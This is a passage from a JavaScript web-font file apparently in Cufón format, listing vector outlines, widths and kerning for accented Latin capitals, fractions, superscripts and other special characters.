134v0,-78,36,-135,109,-135v73,0,109,58,109,135v0,77,-36,134,-109,134xm174,-347r-56,65r-24,0r34,-65r46,0","w":244},"\u00d4":{"d":"67,-282r34,-65r42,0r34,65r-24,0r-31,-38r-31,38r-24,0xm122,-221v-45,0,-59,39,-59,91v0,52,15,90,59,90v44,0,59,-38,59,-90v0,-52,-14,-91,-59,-91xm122,4v-73,0,-109,-57,-109,-134v0,-78,36,-135,109,-135v73,0,109,58,109,135v0,77,-36,134,-109,134","w":244},"\u00d2":{"d":"122,-221v-45,0,-59,39,-59,91v0,52,15,90,59,90v44,0,59,-38,59,-90v0,-52,-14,-91,-59,-91xm122,4v-73,0,-109,-57,-109,-134v0,-78,36,-135,109,-135v73,0,109,58,109,135v0,77,-36,134,-109,134xm70,-347r46,0r34,65r-24,0","w":244},"\u00da":{"d":"128,4v-68,0,-98,-33,-99,-100r0,-166r49,0r0,168v0,37,14,55,50,55v39,0,51,-15,52,-55r0,-168r47,0r0,174v0,61,-37,92,-99,92xm180,-347r-56,65r-24,0r34,-65r46,0","w":256},"\u00db":{"d":"73,-282r35,-65r41,0r35,65r-25,0r-31,-38r-30,38r-25,0xm128,4v-68,0,-98,-33,-99,-100r0,-166r49,0r0,168v0,37,14,55,50,55v39,0,51,-15,52,-55r0,-168r47,0r0,174v0,61,-37,92,-99,92","w":256},"\u00d9":{"d":"128,4v-68,0,-98,-33,-99,-100r0,-166r49,0r0,168v0,37,14,55,50,55v39,0,51,-15,52,-55r0,-168r47,0r0,174v0,61,-37,92,-99,92xm76,-347r46,0r34,65r-24,0","w":256},"\u00af":{"d":"40,-227r0,-27r100,0r0,27r-100,0","w":180},"\u00b8":{"d":"143,49v1,44,-59,39,-93,28r0,-23v14,4,30,8,45,8v11,0,17,-3,17,-13v0,-13,-16,-12,-31,-12r0,-37r18,0r0,16v27,-1,44,8,44,33","w":180},"\u00a6":{"d":"75,-72r31,0r0,134r-31,0r0,-134xm75,-252r31,0r0,134r-31,0r0,-134","w":180},"\u00d0":{"d":"184,-132v0,-68,-34,-91,-103,-86r0,69r49,0r0,27r-49,0r0,79v71,5,103,-18,103,-89xm234,-132v0,86,-40,132,-124,132r-78,0r0,-122r-30,0r0,-27r30,0r0,-113r80,0v81,0,122,46,122,130","w":248,"k":{"\u00c5":6,"Y":10,"W":6,"A":6,"-":-10}},"\u00f0":{"d":"91,-146v-28,0,-36,24,-36,57v0,33,8,56,36,56v28,0,35,-23,35,-56v0,-34,-7,-57,-35,-57xm10,-89v0,-57,36,-104,93,-90v-7,-10,-15,-19,-26,-28r-40,23r-12,-19r33,-19r-29,-18r12,-25v17,7,33,14,49,25r43,-25r12,19r-36,21v39,31,61,71,62,136v1,55,-28,93,-80,93v-52,0,-81,-38,-81,-93","w":181},"\u00dd":{"d":"77,0r0,-103r-76,-159r52,0r50,109r50,-109r48,0r-75,158r0,104r-49,0xm153,-347r-56,65r-24,0r34,-65r46,0","w":201},"\u00fd":{"d":"68,-5r-67,-184r45,0r42,124r38,-124r44,0v-29,75,-49,189,-92,243v-11,14,-40,18,-64,12r0,-38v30,8,50,-4,54,-33xm138,-274r-56,65r-24,0r34,-65r46,0","w":172},"\u00de":{"d":"165,-135v0,-43,-44,-37,-86,-37r0,74v41,0,86,6,86,-37xm214,-135v0,71,-60,84,-135,78r0,57r-50,0r0,-262r50,0r0,49v75,-4,135,6,135,78","w":228},"\u00fe":{"d":"113,4v-21,0,-34,-8,-45,-22r0,86r-44,0r0,-330r44,0r0,87v51,-46,117,9,117,81v0,52,-25,98,-72,98xm141,-94v0,-51,-45,-81,-73,-44r0,89v10,8,17,16,33,16v28,-1,40,-29,40,-61","w":196},"\u00d7":{"d":"71,-209r81,81r81,-81r20,21r-81,81r81,80r-20,21r-81,-81r-81,81r-21,-21r81,-80r-81,-81","w":299},"\u00b9":{"d":"28,-250v22,-3,34,-15,61,-13r0,137r26,0r0,22r-83,0r0,-22r26,0r0,-108v-11,0,-21,0,-30,2r0,-18","w":143},"\u00b2":{"d":"128,-217v0,45,-66,62,-84,88r83,0r0,25r-114,0r0,-29v16,-32,78,-46,84,-85v-1,-13,-9,-22,-25,-21v-17,1,-27,8,-29,24r-29,-5v3,-57,114,-59,114,3","w":143},"\u00b3":{"d":"95,-189v57,20,28,91,-28,87v-30,-2,-50,-12,-62,-31r25,-14v10,26,65,29,65,-3v0,-23,-24,-26,-51,-26v2,-8,-6,-24,7,-23v21,1,39,-5,39,-22v0,-27,-49,-23,-57,-4r-21,-15v20,-32,110,-34,108,16v0,19,-10,29,-25,35","w":143},"\u00bc":{"d":"225,-54r51,0r0,-64xm276,1r0,-34r-74,0r0,-27r70,-87r31,0r0,92r24,0r0,22r-24,0r0,34r-27,0xm77,4r156,-269r24,0r-154,269r-26,0xm27,-251v21,-2,32,-14,57,-12r0,128r26,0r0,20r-80,0r0,-20r25,0r0,-101r-28,2r0,-17","w":335},"\u00bd":{"d":"320,-105v0,41,-65,58,-80,82r79,0r0,23r-109,0v-9,-65,80,-57,80,-107v0,-30,-50,-22,-51,4r-28,-5v4,-52,109,-55,109,3xm77,4r156,-269r24,0r-154,269r-26,0xm27,-251v21,-2,32,-14,57,-12r0,128r26,0r0,20r-80,0r0,-20r25,0r0,-101r-28,2r0,-17","w":335},"\u00be":{"d":"225,-54r51,0r0,-64xm276,1r0,-34r-74,0r0,-27r70,-87r31,0r0,92r24,0r0,22r-24,0r0,34r-27,0xm77,4r156,-269r24,0r-154,269r-26,0xm91,-194v53,18,27,87,-27,82v-27,-2,-48,-11,-59,-29r23,-13v11,22,62,28,62,-4v0,-22,-22,-24,-48,-23r0,-22v22,1,44,-3,44,-21v0,-26,-46,-20,-54,-3r-20,-15v19,-31,104,-30,103,16v0,18,-10,26,-24,32","w":335},"\u00ad":{"d":"18,-75r0,-39r81,0r0,39r-81,0","w":118}}});
